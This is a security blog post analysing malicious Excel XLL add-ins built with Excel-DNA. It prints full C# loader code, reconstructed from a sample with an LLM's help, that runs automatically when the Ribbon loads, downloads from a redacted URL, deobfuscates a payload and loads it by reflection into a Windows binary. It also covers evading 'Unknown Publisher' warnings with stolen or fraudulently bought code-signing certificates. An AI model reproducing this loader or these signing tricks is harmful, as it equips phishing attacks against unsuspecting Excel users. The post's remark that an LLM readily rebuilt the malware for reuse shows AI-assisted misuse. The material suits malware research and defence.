7-Zip 23.01 (x64) : Copyright (c) 1999-2023 Igor Pavlov : 2023-06-20

Scanning the drive for archives:

1 file, 2760 bytes (3 KiB)

Extracting archive: DETAIL.dat

--

Path = DETAIL.dat

Type = lzma

Method = LZMA:23

Everything is Ok

Size: 6656

Compressed: 2760

> file DETAIL

DETAIL: PE32 executable (DLL) (console) Intel 80386 Mono/.Net assembly, for MS Windows



And now we have a Mono/.Net assembly to go through. Opening it to DnSpy or Ilspy, you can get the code. The thing with this sample is we learn about a different technique than the AutoOpen() one:

In this technique, the code is used to create a Ribbon. Once the Ribbon is loaded in Excel, it triggers the constructor of the formula class. Thus the code in the constructor is executed automatically, which downloads and runs whatever exists in the url seen in the sample.

Now that you have your payload extracted and analyzed it inside DnSpy, you can either reconstruct it by hand or feed it into an LLM to get the clean code of it to re-use the technique and test it further for yourself:



And the LLM happily helps:

Full code:

using System;

using System.Net;

using System.Reflection;

using System.Runtime.InteropServices;

using ExcelDna.Integration;

using ExcelDna.Integration.CustomUI;

public class XLLAddIn

{

public static void Main()

{

// This entry point is for standalone testing, but ExcelDna will use the actual add-in method when loaded.

Console.WriteLine("ExcelDNA Add-in Loaded");

}

}

namespace TrinityOG

{

// ExcelRibbon class to create custom UI elements (Ribbon)

[ComVisible(true)]

public class FormulaRibbon : ExcelRibbon

{

// Constructor

public FormulaRibbon()

{

// Call selector automatically when the Ribbon is loaded

Clasp.Selector();

}

// Ribbon event to add any custom UI elements (buttons, etc.)

public override void Ribbon_Load(IRibbonUI ribbonUI)

{

// Ribbon is loaded, but we also invoke logic on load.

Console.WriteLine("Ribbon Loaded.");

}

}

public class Clasp

{

// Main method that simulates the logic execution when the Ribbon is loaded

public static void Selector()

{

try

{

string[] array = Update().Split(new char[] { '=' })[0].Split(new char[] { ',' });

string text = Format(UpdateClient);

byte[] array2 = Convert.FromBase64String(Refactor(Declare(array)));

object obj = new object[]

{

text,

string.Empty,

array2

};

Assembly.Load(Convert.FromBase64String(Refactor(Declare(Update().Split(new char[] { '=' })[1].Split(new char[] { ',' }))))).GetType(ShiftType.Split(new char[] { ':' })[0]).InvokeMember(ShiftType.Split(new char[] { ':' })[1], BindingFlags.InvokeMethod, null, "p0", (object[])obj);

Console.WriteLine("Selector executed successfully.");

}

catch (Exception ex)

{

Console.WriteLine("Error executing selector: " + ex.Message);

}

}

// Utility functions (unchanged)

public static byte[] UsableHashes()

{

byte[] array = new byte[16];

string[] array2 = "32-6B-4C-37-7A-61-78-6E-75-71-39-48-64-4B-4C-62".Split(new char[] { '-' });

for (int i = 0; i < array.Length; i++)

{

array[i] = (byte)Comeon(array2[i]);

}

return array;

}

public static uint Comeon(string item)

{

return Convert.ToUInt32(item, 16);

}

public static string Format(string username)

{

return Reader(username.Replace(",.-", string.Empty));

}

public static string Reader(string longs)

{

char[] array = longs.ToCharArray();

string text = string.Empty;

for (int i = array.Length - 1; i > -1; i--)

{

text += array[i].ToString();

}

return text;

}

public static string Declare(string[] declare)

{

string text = "";

for (int i = 0; i < declare.Length; i++)

{

text += ((char)int.Parse(declare[i])).ToString();

}

return text;

}

public static string Refactor(string type)

{

char[] array = new char[type.Length];

for (int i = 0; i < type.Length; i++)

{

array[i] = (char)(Calibrate(type, i) ^ (int)Calculate(i));

}

return string.Concat<char>(array);

}

public static int Calibrate(string user, int change)

{

return (int)(user[change] ^ (char)HashPinset[change % 16]);

}

public static char Calculate(int round)

{

return (char)(round % 255);

}

public static string Update()

{

ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;

return new WebClient().DownloadString("REDACTED URL");

}

// Static variables (unchanged)

public static byte[] HashPinset = UsableHashes();

public static string ShiftType = "fixedhost.modulation:cookie";

// public static string UpdateClient = ",.-ex,.-e.sr,.-eswo,.-rbger_te,.-npsa,.-\\91,.-303,.-.0.4v\\,.-kro,.-wema,.-rF,.-\\TE,.-N.t,.-f,.-oso,.-rciM,.-\\swo,.-dni,.-W\\,.-:C,.-";

// The above evaluates to "C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_regbrowsers.exe"

}

}

For .xll files written in C/C++, it will require a bit more overhead to apply the same process, but it’s not impossible (just use IDA, Ghidra, or another disassembler).

Disclaimer: Needless to say, this code must not be used for malicious purposes and is only for learning/exploring new techniques.

Signing your XLL



Now that we have a working XLL file, we need to address the issue of the XLL warning message before actually loading the addin:

The way this can be bypassed is to sign your XLL addin. This is usually done by purchasing a certificate from a recognized certificate authority and signing your code with it. Certificates and signatures are crucial because they address two core concerns for the end-user and the operating system:

- Authenticity: It verifies the identity of the publisher (your company or name).

- Integrity: It proves the file hasn’t been altered or corrupted since it was signed.

So achieving a valid signature is the primary defense against the most aggressive “Unknown Publisher” warnings thrown by Excel and Windows.

Method 1: The Commercial Solution (Global Distribution)

One way is by using a commerical solution to purchase a certificate. This provides universal trust because the certificate is issued by a vendor whose authority is already recognized by every standard Windows operating system.

| Feature | Detail |

|---|---|

| Trust Level | Automatic and Global Trust. |

| User Experience | The XLL loads without the severe “Unknown Publisher” security warning. The publisher’s name is displayed as verified. |

| Prerequisites | Must purchase a Code Signing Certificate from a trusted Certificate Authority (CA). |

Universal Solutions: Trusted Certificate Authorities (CAs)

For your XLL to be trusted when emailed to a remote user, the signing authority must be included in the global list of CAs trusted by Microsoft. Major examples include:

- DigiCert

- Sectigo

- GlobalSign

- Actalis

The downside of this is that it can get pretty expensive.

Validation Levels

When procuring a commercial certificate, the choice comes down to how much vetting you want (or how much you want to pay):

| Certificate Type | Validation Level | Primary Benefit for Distribution |

|---|---|---|

| Organization Validation (OV) | Standard Vetting. Verifies the legal entity name. | Eliminates the generic “Unknown Publisher” warning. |

| Extended Validation (EV) | Rigorous Vetting. Highest level of assurance. | Provides instant reputation with Microsoft SmartScreen, bypassing warnings about “rarely downloaded” files. |

Method 2: Stolen or Fraudulent Certificates

Instead of paying a CA and waiting for verification, threat actors often choose to bypass the system altogether by acquiring a key that is already trusted, making the malware look like it is signed by a legitimate entity. There are two techniques (at least) to do this:

Technique 1 - Theft (Stealing the Key): The attacker compromises a legitimate software vendor and steals their private Code Signing key (.pfx file), which is then used to sign the XLL (e.g., this Cisco sample …? ).

Technique 2 - Fraud (Buying the Key): The attacker purchases a commercial certificate using stolen or fraudulent corporate identity documents.

(bonus) Method 3: Code Injection into Signed Binaries

Not sure if this is accurate, it is just an idea that I had which is yet to be tried and verified (maybe a future post on this), but I was thinking perhaps you can take a signed sample and inject your code into an unused segment, or modify/add to the existing code commands. Will have to come back to this one in the future!

Summary

We’ve thoroughly explored the creation and refinement of Excel Add-ins (XLLs) using the Excel-DNA framework. Specifically, we’ve demonstrated how to achieve indirect code execution by moving our logic from the highly-monitored native xlAutoOpen function to the more commonly seen alternative method provided by the IExcelAddIn interface. This technique serves as a foundational step toward understanding how malicious XLLs can employ obfuscation and evasion to achieve tasks (like downloading a file) without triggering immediate security warnings.

In the future, we will also be covering techniques related to Visual Studio Tools for Office (VSTO) files. VSTO represents a more modern, fully managed .NET approach to creating add-ins and documents, and it presents a different set of security models and, therefore, a different set of potential phishing and attack vectors to analyze.

There will probably be a lot more techniques out there to explore in the future.

References

- [1] Arda Büyükkaya: Macro 4.0 is Dead Long Live The XLL

- [2] Yoroi: Office Documents: May the XLL technique change the threat Landscape in 2022?

- [3] Octoberfest7: XLL_Phishing

- [4] 4xura: HTB Writeup – Axlle

- [5] bettersolutions: Excel-DNA Add-ins

- [6] Tony Lambert: Extracting Payloads from Excel-DNA XLL Add-Ins

- [7] Fortinet: Signed, Sealed, and Delivered – Signed XLL File Delivers Buer Loader

- [8] ExcelDna Group conversation: How to add a digital certificate to my packed XLL